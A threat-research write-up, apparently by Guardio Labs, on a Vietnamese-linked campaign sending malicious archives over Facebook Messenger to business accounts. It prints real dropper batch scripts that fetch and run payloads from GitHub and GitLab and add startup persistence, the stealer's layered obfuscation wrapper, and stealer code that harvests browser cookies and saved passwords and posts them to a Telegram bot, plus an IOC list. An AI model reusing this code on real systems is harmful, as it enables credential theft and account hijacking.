“MrTonyScam” — Botnet of Facebook Users Launch High-Intent Messenger Phishing Attack on Business Accounts
By Oleg Zaytsev (Guardio Labs)
Facebook’s Messenger platform has been heavily abused in the past month to spread endless messages with malicious attachments from a swarm of fake and hijacked personal accounts. These threat actors are targeting millions of business accounts on Facebook’s platform — from highly-rated marketplace sellers to large corporations, with fake business inquiries, achieving a staggering “success rate” with approximately 1 out of 70 infected!
Originating yet again from a Vietnamese-based group, this campaign uses a tiny compressed file attachment that packs a powerful Python-based stealer dropped in a multi-stage process full of simple yet effective obfuscation methods.
In this write-up, we will share our analysis of this campaign, including how it appears from the victim’s perspective as well as the the threat actor’s ecosystem of dark markets. All of this will illustrate how this operation, along with its robust underground marketplace supply and demand, manages to compromise so many businesses on one of the world’s most popular platforms.
Phishing Facebook Business Accounts
Receiving an instant message from someone you don’t know is usually an intriguing event, especially if this is a new business opportunity. This is exactly what this phishing method is all about — luring business owners to click on the malicious attachment, ultimately giving away their entire Facebook operation, and getting locked out for good!

Facebook Accounts with reputation, seller rating, and high number of followers can be easily monetized on dark markets. Those are used to reach a broad audience to spread advertisements as well as more scams. Additionally, individuals who own Facebook business accounts are likely to have other highly valuable accounts on other platforms such as banking, e-commerce, ad platforms, and much more — all available to grab directly from their browser’s cookies and password files. This makes them the ideal target for scammers.
A Complex Yet Familiar Attack Flow
The attack flow is a combination of techniques, free/open platform abuse as well as numerous obfuscation and hiding methods — summing to a quite complex flow. Some of those techniques we’ve come to see in other campaigns we’ve uncovered in the past like “Malverposting”, and also here all signs show the involvement of Vietnamese-originated threat actor groups:

As depicted above, the attack starts with messages sent in masses to business accounts via Messenger, followed by a malicious stealer payload targeting all victims’ installed browsers and ending up with stolen session cookies sent to threat actors' IM channels. A swift and effective operation.
Abusing Facebook’s Messenger
The contents of these messages vary, but they all seem to share the same context. Some messages may be complaints addressing the page for violating policies, while others may be questions related to a product that is likely advertised by the business account.
Each message is sent with different variations on the message and topic, different filenames as well as adding Unicode characters to different words — all to make each message unique and avoid spammers detection. Indeed those messages are entering the Facebook business suite Inbox with ease:

The Payload — Small But Deadly
The payload is archived with RAR or ZIP formats, and we managed to find several variants, each containing a single file inside — a Windows batch script:

This batch script acts as the Stage I Dropper, prepping your system for the real payload. It downloads yet another zip file, usually hosted on a free code hosting platform such as GitHub or GitLab — as can be seen in this sample:
@echo off
cls
set URL=https://github[.]com/xjnhzaj12b1/iscsicpl_bypassUAC/raw/main/4duong2.zip
set ZIP_PATH=C:UsersPublicmyFile.zip
set DESTINATION_FOLDER=C:UsersPublic
curl -L -o "%ZIP_PATH%" "%URL%"
powershell -command "Expand-Archive -LiteralPath '%ZIP_PATH%' -DestinationPath '%DESTINATION_FOLDER%'"
del "%ZIP_PATH%"
call "%DESTINATION_FOLDER%vn.cmd"
del "%DESTINATION_FOLDER%vn.cmd"
exit
The extracted zip file contains another batch script file vn.cmd, which is directly executed, acting as the Stage II Dropper. When we examine this script, we first reveal the following mysterious view:

At first glance, it doesn’t seem like something that can be executed. The answer lies in the encoding. Text editors assume that the file is UTF-16LE encoded, while in reality, most of the characters are ASCII encoded as usual and only the first couple of characters (and the last one) are of some other encoding. This is a clever trick to hide the contents of a batch file from nosy analysts and especially automated scanners.
What makes this seemingly corrupted script work is the fact that batch scripts are executed line by line. Even though the first line is corrupted in this case, the remaining lines will still be executed. After changing the encoding, we reveal the entire script:
@echo off
set dQ=u
set UA=P
setlocal EnableDelayedExpansion
set Og=:
set Uw=S
[..]
[..]
[..]
set dw=w
set XQ=]
set XA=
cls
start chrome https://www.alibaba.com/
C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://gitlab.com/xjnhzaj12b2/home/-/raw/master/st -OutFile "C:Users$([Environment]::UserName)AppDataRoamingMicrosoftWindows'Start Menu'ProgramsStartupWindowsSecure.bat";
C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://gitlab.com/xjnhzaj12b2/home/-/raw/master/Document.zip -OutFile C:UsersPublicDocument.zip;
C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe -windowstyle hidden Expand-Archive C:UsersPublicDocument.zip -DestinationPath C:UsersPublicDocument;
C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe -windowstyle hidden Invoke-WebRequest -URI https://gitlab.com/xjnhzaj12b2/home/-/raw/master/achung3 -OutFile C:UsersPublicDocumentproject.py;
C:WINDOWSSystem32WindowsPowerShellv1.0powershell.exe -windowstyle hidden C:UsersPublicDocumentpython C:UsersPublicDocumentproject.py;
start chrome https://www.alibaba.com/
It starts with tons of harmless and redundant set commands, just to fill it up with benign code. Following that, the actual malicious part starts. The batch script executes Chrome pointing it to the Alibaba website. Why? Well, why not? Great prices. Yet, this is just a distraction of course. Then, it pulls some additional resources from the same Github repository as before and performs three main tasks:
- Creates a standalone Python environment by unpacking Documents.zip
- Pulls the main stealer functionality — project.py
- Executes the main stealer using the Python env.
- Adds persistence in the form of the WindowsSecure.bat file that executes the stealer on every startup.
5 Shades Of Obfuscation
The malicious payload in the form of the project.py script uses 5 layers of obfuscation to hide its content and generate it on the fly to avoid static detection:
exec(__import__('marshal').loads(__import__('lzma')
.decompress(__import__('gzip')
.decompress(__import__('bz2')
.decompress(__import__('zlib')
.decompress(__import__('binascii')
.unhexlify(b"789c01e61419eb425a68393141592653...[VERY LONG STRING]...9e5")))))))The code is masked as an ASCII string, compresses with zlib bz2 and gzip, and lastly with lzma. Only after reversing this flow, we reveal the actual malicious payload (some functions and code are omitted in this example):
fud = base64.b64decode("LTk2MjEyNDk0OA==").decode('utf-8')
crypt = base64.b64decode("aHR0cHM6Ly9hcGkudGVsZWdyYW0ub3JnL2JvdDYzNzkwNDY3ODc6QUFGNmZfdTE4dXN1b01rcllqUUZtZWoyblNfODA1WE5NdE0vc2VuZERvY3VtZW50").decode('utf-8')
def check_chrome_running():
def find_profile(path_userdata):
def get_chrome(data_path,chrome_path):
def get_edge(data_path,edge_path):
def get_brave(data_path,brave_path):
def get_opera(data_path,opera_path):
def get_coccoc(data_path,coccoc_path):
def get_chromium(data_path,chromium_path):
def find_profile_firefox(firefox_path):
def get_firefox(data_path,firefox_path):
def encrypt(data_profile):
def getKey(afk):
def encrypt_firefox(path_f):
def delete_firefox(data_firefox_profile):
def delete_file(data_profile):
def delete_firefox(data_firefox_profile):
def decryptMoz3DES( globalSalt, entrySalt, encryptedData ):
def decodeLoginData(data):
def getLoginData(afkk):
def decryptPBE(decodedItem, globalSalt): #PBE pour Password Based Encryption
def delete_file(data_profile):
def Compressed(z_ph,number):
def demso() :
def id() :
def main():
number = "Thu Spam lần thứ " + str(demso())
data_path = os.path.join(os.environ["TEMP"], name_f);os.mkdir(data_path)
chrome = os.path.join(os.environ["USERPROFILE"], "AppData", "Local", "Google", "Chrome", "User Data")
firefox = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming","Mozilla", "Firefox", "Profiles")
Edge = os.path.join(os.environ["USERPROFILE"], "AppData", "Local", "Microsoft", "Edge", "User Data")
Opera = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming", "Opera Software", "Opera Stable")
Brave = os.path.join(os.environ["USERPROFILE"], "AppData", "Local","BraveSoftware", "Brave-Browser", "User Data")
coccoc = os.path.join(os.environ["USERPROFILE"], "AppData", "Local","CocCoc", "Browser", "User Data")
chromium = os.path.join(os.environ["USERPROFILE"], "AppData", "Local","Chromium", "User Data")
...
...
python310_path = r'C:UsersPublicDocument.zip'
z_ph = os.path.join(os.environ["TEMP"], name_f +'.zip');shutil.make_archive(z_ph[:-4], 'zip', data_path)
Compressed(z_ph,number)
token = 'https://api[.]telegram[.]org/bot6186662136:AAGyzxWQ0OzgVZdDQyd0pDEHRJZU_GpMEiA/sendDocument';IDchat = '-921942879'
with open(z_ph, 'rb') as f:
x01.post(token,data={'caption':"ID:"+id()+" nIP:"+ip+" n"+number,'chat_id':IDchat},files={'document': f})
shutil.rmtree(os.environ["TEMP"], name_f +'.zip');shutil.rmtree(os.environ["TEMP"], name_f)
...
...
main()A simple straightforward Python script that extracts all cookies and login data (saved usernames and passwords) from several popular browsers it looks for on the victim’s computer. All this together is sent to a telegram channel using Telegram’s/Discord bot API which is a common practice among scammers. In other words — this is a classic stealer.
One last bonus in this case is that the script actually deletes all cookies after stealing them. This locks the victim out of her/his accounts, giving the scammers time to hijack their session and replace the password — so the victims won’t be able to revoke the stolen session or change the password themselves.
Vietnamese Threat Actor’s Fingerprints
This python stealer reveals the Vietnamese origin of these threat actors. The message “Thu Spam lần thứ” which is sent to the Telegram bot appended with a counter of execution time, translates from Vietnamese as “Collect Spam for the X time”. The second indication is the inclusion of “Coc Coc” browser — a popular browser among Vietnamese.
These attackers left us the Telegram/Discord API tokens of their bots so we could learn a little bit about them. In the above variant, the bot’s username is “AChung8668_BOT”. The stealer was sending messages to a channel named “ACHUNG — 21/8 — 

The Dark Markets are Thriving

A quick glimpse into the Dark Markets on Telegram reveals how these threat actors monetize their efforts — and how thriving and brutal this “Market” is. We see numerous channels and users offering everything from specific high-value accounts to “logs” of hundreds and thousands of hijacked business accounts (BM — Business Manager), advertisement accounts with reputation, or even linked payment methods and credits (Agency Accounts):


You can buy those directly from Telegram, or go to dedicated marketplaces like the following example — freely accessible, with no need for Tor/Onion-based browsers. See prices, get samples, and 24/7 support:

Here you even get specific tutorials on how to quickly log in to the stolen accounts and change the password without alarming Facebook’s protection checkpoints. The sites are in Vietnamese, offering a poor (possibly automated) translation to English as can be seen here:
Alarming Stats and Conclusions
Although this phishing campaign doesn’t use the most efficient of techniques and requires victims to actually download a file, unzip, and execute it, our analysis reveals the estimated stats of infections to be quite alarming!
In the following funnel diagram, we see the estimated “Conversion Rate” of this campaign in the past 30 days. If we consider the entire spectrum of Facebook business accounts, we see that at least 7% of those received phishing messages. We see that around 0.4% have actually downloaded the attachment → 1 out of 250 victims is infected!

Note that the attachment did not trigger any end-point or Anti-Virus protection, and even on VT only some of the samples get hardly 2 detections at the time of writing these lines. With this, and the realization that victims downloaded the file with intent, we can only assume the final number of compromised accounts to be high and alarming!

The threat actors hold an army of bots and fake Facebook accounts as well as a listing of millions of business accounts, pages, and managers — sending away over +100k phishing messages a week to Facebook users around the world:
This is yet another vibrant example of what we here at Guardio refer to as The Security Gap. Threat actors will always find new ways to get to us, hijack social accounts, and abuse legitimate services for their malicious deeds. We see here the security loopholes in our modern browsers that hold easily decrypted passwords and still hold easily accessible cookies and security tokens. We see how social services like Facebook and others still fail to detect account hijacking in real time (not that it’s easy, and yet…) and also how the eco-system of this dark market is thriving and attracts more and more threat actors to get a piece of the pie.
It’s important to be as vigilant as possible, and be ready to use more layers of security detection — you can never know where the next punch will come from.
IOCs
Malicious Code Hosting Git Repos:
gitlab[.]com/alibaba2023
gitlab[.]com/brum
gitlab[.]com/xjnhzaj12b2
github[.]com/xjnhzaj12b1
github[.]com/hahahoho9
Domains:
shoppingvideo247.com
Filename Samples:
video-86-6p3wlfNcq3eV4ZVleoZZ-22100-18228.rar
ordered-products-VJi85uO5oOH4oD1fV6Px-22100-45036.rar
image_photo-36e671a6581cd099da8c0c9ed381e8888.rar
imɑɡᴇ-ρһᴏтᴏ-The-model-nᴇеԁеԁ-fоr-рurсһаѕе-adQhGSE3JOMBnptP3N7Y-22100-39448.rar
obraz-produkt-1615448759625_19599_4e232787b5053ac7f631b0c701d2159c_1.rar
product-list-for-Aug-2023-Kxl3A3HfLMbcDGdiTKMC-22100-30560.rar
imɑɡᴇ-ρһᴏтᴏ-pгodᴜct-scгeensһot-tZURtXCh5q2T2iDxAybe-22100-60540.zip
This-sample-GFjnFHhCZpYlP4nh5BXJ-22100-49236.rar
video-86-WDN5RYLLjBMP3gJ7AgPT-22100-85277.rar
New-product-pictures-xjuMkFdRwYLJurDlKlje-pmd-378400_n.rar
product-ordered_ixt6RyDk8Fj7VtBksriU-22100-47922.zip
image-product-103c3e2d4se43234ed22c19d3f47611e2e.rar
This-sample-dHRdSIfisNjwUYjUa6Do-22100-45138.rar
picture-was-taken-png_359471865_813853506964504_n.rar
Photo-Images-Product-Samples-2023-4-8.rar
Photo-images-Product-samples_2023-07-21-58.rar
This-sample-dHRdSIfisNjwUYjUa6Do-22100-45138.rar
𝖨mаɡе_оf_рrоԁuсt_9127хz-hp21y0MzqzbNKFplSJe2-22100-6718.rar
photo_2023-04-16_05-20-18-Q3hEwdwih6cAPyRiBAh0-22100-3252.rar
New-product-pictures-JC0bYRqCTC0h3FnSEaL7-pmd-902498_n.rar
Bestellinformationen-und-Fotos-fehlerhafter-Produkte.rar
video-86-W4Coe9eY9hyvxYr4odD6-22100-54438.rar
image-product-103c3e2d4se43234ed22c19d3f47611e2e.rar
photo_2023-04-16_05-20-18-RaYrfdEMiTAlpUgc6VVf-22100-91086.rar
photo_2023-04-16_05-20-18-SGFL0BAs67rrav0oNSFT-22100-15765.rar
imɑɡᴇ-ρһᴏтᴏ-The-model-nᴇеԁеԁ-fоr-рurсһаѕе-tX3HmHpSEpfYBcJr5ypF-22100-63274.rar
Photo_Image_Store-ro5Ws3sCB8sUo1jV9O32-22100-28797.zip
image_photo-36e671a6581cd099da8c0c9ed381e8888.rar
Images-Product_-3qs2xFGs96gi0tPddBV9-pmd-110434_n.rar
ordered-products-5Qnmx5w892JdQXGfTUfd-22100-25783.rar
photo_2023-08-16_05-20-18-CQWWKfldyrtIJcnYn1VM-22100-83264.rar
Images-Product_-kou2rNRKCOTaMtwWoQC9-pmd-284023_n.rar
Рооr-ԛuаⅼ𝗂tу-рrоԁuсt-nоt-аѕ-аԁvеrt𝗂ѕеԁ-7QqMqYZUXooQQ2PgDynu-22100-46392.rar
Product-pictures-2ETLmZJ0QMmXCvGFkX2B-pmd-307902_n.rar
Images-Product_ivUPMdMK3xkwM2eLFSdz-22100-74478.zip
photo_2022-12-08_22-35-30-IAcEYRly1XkstokOp4qM-22100-56726.rar
image_photo-36e671a6581cd099da8c0c9ed381e8888.rar
Información-de-pedido-y-fotos-de-productos-defectuosos.rar
Screenshot-of-the-product-to-buy-JrX1pW2UR1YIWc2dHsEH-22100-79154.zip
File Hashes Samples:
a39f0c56dd602fcc14adcdeaa31c21d389af8ea8abcb89862fac19e2807c799d
c8af31d897d7e2ee9babb6a60dec5b65fc4b018e4ce8da6a5d8008ce5926bd54
1af8a147d6e77ffcbf8e5dda14b32c715c4149b5e1c933fa69e451600ecfbf8e
bca1c784742fc086d381f4e1e4495941626d1b829147d0d5f6d3f47af78364dd
3b0424a252a5cbadbb870907ed3c118cafc01ae86382f1775de5b9bc6cc3bce3
c116663954c00ef7be0ce7d391bed95fe0c1f775b97652906c49ec3fcd814719
3b99507af4fd76810ec8224122bc3701f7f2ef2cfa9677d012854df3abd44f5c
3f302fb736164983f04a9ebb8e2ab5604bb92380e8ccac8b160698fb02ccaebd
aaa953d2e18d4620a4a6e60c42f67a6e07cab05eec50e6e8f16f19cfa7c1d13b
9f1711a6157ba51b8e464ff4659c3a1db036e2e93721263e0091ed6fe53bf503
c93a22032bf5cf29ed22065ce572caca41152281852f8b81e034e1e64f4057f4
54cf73082944d966e232d74c33f0cd4e05411846d57fab35171369910be84eb1
93b023813d763ab355b82a3ce7693dbd668d80c3f0034fedbe16a5c44509f250
1c8482f6df65440bf98fdceddac178e841bc801f591de6b060c45b50136dff1f
10372d23b54e550926e59ec359aadf5180e9839cf20086473422d55b444353d6
9dd9cc235f8c2c753529955a351805e01229cc5052932561b0b96344537ce46c
e7cd3233fd39175970675135dac2c582382747b328b3786f8a833ae2ab8f4239
b14a6391e11fe1e2bbf9972e5fefb7579bfcb4177acf60bcf1fc39fdacd1ddfa
4883379040196cb4362ed4dfe4c011512febbfac7217e029f107b62c9acce6df
c95694003557ed3e22b29215ed8ee53c8560a1fbdc5ccce53aa3442aaf116a7e
098672353240df8cbbb7487ad1e3df3e25ceae3ad1dc84e451f03b803183e86a
377d76add32b18c33c0ade90cb355a1e9f0ead3b9a7060f56557fb1fe1b39434
aa3fde3269b630ce09e882ed0224b2271ebda197f5e5e4beb69994e9fc8ddc44
57ecb84193e327b58a62663d5e34d96503bbd81c461f91780b4f6bdb9fc4aabf
548acae9620f6541fa647dcbfe7ed2f3d9637f228b24bfcb0c7d17f34e83b8e5
474d1dcec292401ade40bd90a95b872e5ab2c8fb68737b786e4308444d3ad33a
91dff3d1e940290529d064a0b13e190e6231679ea067df399de559d5bd071d81
171169cf8c15ae6404f3849274fdbbe0cabc4f3ec0b65a3441228b1dbe31a0d6
e3579f1112a695c5117dff5830ef64bf47703943e7ee7dbd32086c7865fcf126
d0237b6e1ab07c8300ad282ed3aa1f6e0e90220d893bbeee26786e886cedb9ad
12444acca1f75247e756516a5d3ca2a33d67641f0664c00c3220f141b3dd8ce1
3bf11184b67b82e367d36cb9ed3380a43814b000d84aef0bb89d4e08e4fcd581
0ed36afbfe255076e759c8fe4dca89b0e0d0de82c4ffd822f4f589f8b0f39688
97252bdb029fcdc9cfda86688a6327f76ea780761a3c1736db6a368ea30ffa14
